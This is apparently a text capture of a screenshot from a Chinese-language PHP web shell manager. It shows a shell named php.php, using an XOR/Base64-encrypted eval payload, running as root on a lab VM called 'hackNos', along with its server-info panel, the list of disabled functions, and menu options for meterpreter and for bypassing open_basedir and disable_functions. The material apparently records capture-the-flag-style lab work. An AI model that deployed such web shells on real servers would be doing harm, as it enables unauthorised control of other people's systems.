 Url:http://192.168.5.132/drupal/php.php 有效载荷:PhpDynamicPayload 加密器:PHP_EVAL_XOR_BASE64
基础信息 命令执行 文件管理 数据库管理 网络详情 笔记 PMeterpreter ByPassOpenBasedir PZip 代码执行 BypassDisableFunctions
OsInfo : Linux hackNos 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:01:15 UTC 2019 i686
CurrentUser : root
REMOTE_ADDR : 192.168.5.129
REMOTE_PORT : 60330
HTTP_X_FORWARDED_FOR :
HTTP_CLIENT_IP :
SERVER_ADDR : 192.168.5.132
SERVER_NAME : 192.168.5.132
SERVER_PORT : 80
disable_functions : pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispa
Open_basedir :
timezone :
encode : ISO-8859-15
extension_dir : /usr/lib/php/20170718
sys_get_temp_dir : /tmp
include_path : .:/usr/share/php
DOCUMENT_ROOT : /var/www/html
PHP_SAPI : apache2handler
PHP_VERSION : 7.2.24-1+ubuntu16.04.1+deb.sury.org+1
PHP_INT_SIZE : 4
canCallGzipDecode : 1
canCallGzipEncode : 1
session_name : PHPSESSID
session_save_path : /var/lib/php/sessions
session_save_handler : files
session_serialize_handler : php
user_ini_filename : .user.ini
memory_limit : 256M
upload_max_filesize : 100M
post_max_size : 8M
max_execution_time : 0